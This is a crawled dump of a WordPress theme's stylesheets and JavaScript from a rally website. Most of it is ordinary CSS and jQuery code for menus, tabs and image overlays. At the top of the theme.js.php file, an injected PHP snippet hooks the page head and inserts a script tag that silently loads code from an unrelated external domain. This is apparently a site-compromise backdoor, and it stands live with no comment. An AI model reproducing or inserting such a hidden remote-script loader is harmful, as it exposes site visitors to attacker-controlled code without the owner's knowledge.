.ddsmoothmenuv ul li  ul li a:link,.ddsmoothmenuv ul li  ul li a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.ddsmoothmenuv ul li  ul li a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.vertical-menu a:hover {
background-color: #af2d2d;
}

.vertical-menu a:link,.vertical-menu a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.vertical-menu a:hover {
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a {
background-color: #0;
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a:hover {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

ul.tabs li a.current {
background-color: #0;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.tabs-wrapper div.panes {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.accordion-toggle {
background-color: #6d6e73;
}

.accordion .current {
background-color: #b0756d;
}

div.accordion div.pane {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4.accordion-toggle, h4.accordion-toggle a, h4.accordion-toggle a:hover, h4.accordion-toggle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.toggle_title {
background-color: #0;
}

.acctogg_active {
background-color: #0;
}

.toggle_title a.toggle-title {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.toggle_content {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.slidertitle, h3.slidertitle a, h3.slidertitle a:hover, h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption h3.slidertitle, .s3caption h3.slidertitle, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:hover, .anyCaption h3.slidertitle, .s3caption h3.slidertitle a:visited {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.anyCaption p.slidertext, .s3caption p.slidertext {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1.super-title, h1.super-title a, h1.super-title a:hover, h1.super-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 15px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3.element-title, h3.element-title a, h3.element-title a:hover, h3.element-title a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 18px;
line-height: 24px;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.element-title {
background-position: top left;
background-repeat: no-repeat;
border-width: 0px;
border-style: none;
}



--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_3.css?ver=6.1.9
body_size: 202
content:
#col-3-1 .colwrapper{background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-7{background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-bottom: 50px;padding-top: 45px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-left: 0px}#container-13{background-color: #f1ecd4;background-position:center top;background-repeat:no-repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;margin-bottom: 50px;padding-top: 55px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/layout_7.css?ver=6.1.9
body_size: 276
content:
#container-11{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none}#container-11 .inner-container{margin-bottom: 10px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#col-7-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}#col-11-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-right: 20px}#wrapper-11{background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/pied.jpg);background-position:left top;background-repeat:repeat-x;border-top-style:none;border-bottom-style:none;margin-top: 20px;padding-top: 30px}#col-12-1 .colwrapper{background-position:left top;background-repeat:repeat;border-top-style:none;border-bottom-style:none;border-left-style:none;border-right-style:none;padding-top: 10px;padding-left: 850px}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/custom_3.css?ver=6.1.9
body_size: 173
content:
#container-13{padding:10px;}
.post-header{padding-left:100px;padding-top:35px;height:115px; background-image:url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg-page.jpg);background-repeat:no-repeat;}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9
body_size: 978
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
jQuery(".button").hover(function(){
			var hoverBg = jQuery('span.buttonhover',this).css('background-color');
			var hoverColor = jQuery('span.buttonhover',this).css('color');
			if(hoverBg!=undefined){
				jQuery(this).css('background-color',hoverBg);
			}
			if(hoverColor!=undefined){
				jQuery('span.bspan',this).css('color',hoverColor);
			}
		},
		function(){
			var bg = jQuery('span.buttonnorm',this).css('background-color');
			var color = jQuery('span.buttonnorm',this).css('color');
			if(bg!=undefined){
				jQuery(this).css('background-color',bg);
			}
			if(color!=undefined){
				jQuery('span.bspan',this).css('color',color);
			}
	});

jQuery("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});
jQuery("a.prettyPhoto").prettyPhoto({animation_speed:'normal',default_width: 900,default_height: 450,theme:'default'});


jQuery(".toggle").each(function () {
	var div = jQuery('.toggle_content',this);
	var title = jQuery('h4',this);
	jQuery("h4",this).click(function(){
		div.slideToggle("slow");
		if(title.hasClass("acctogg_active")){
			title.removeClass("acctogg_active");
		} else {
			title.addClass("acctogg_active");
		}
		
	});
  });

jQuery(function() {
	jQuery("ul.tabs").tabs("div.panes > div");
});
jQuery("a.image_zoom").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery("a.image_play").each(function(){
	var image=jQuery(this);
		if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 7) {} else {
			if (jQuery.browser.msie && parseInt(jQuery.browser.version, 10) < 9) {
				image.hover(function(){
					jQuery(".image_overlay",this).css("visibility", "visible");
				},function(){
					jQuery(".image_overlay",this).css("visibility", "hidden");
				}).children('img').after('<span class="image_overlay"></span>');
			}else{
				image.hover(function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0.7'
					},"fast");
				},function(){
					jQuery(".image_overlay",this).animate({
						opacity: '0'
					},"fast");
				}).children('img').after(jQuery('<span class="image_overlay"></span>').css({opacity: '0',visibility:'visible'}));
			}
		}
			
});
jQuery(".accordion").tabs(".pane", {tabs: 'h4', effect: 'slide'});
jQuery(function() {
	jQuery('a[rel*=external]').click( function() {
        window.open(this.href);
        return false;
    });
});
jQuery(".ultimatum-responsive-menu").each(function () {
	var form = jQuery('.responsive-nav-form select',this);
	jQuery(form).change(function() {
		window.location = jQuery(this).find("option:selected").val();
 });
});
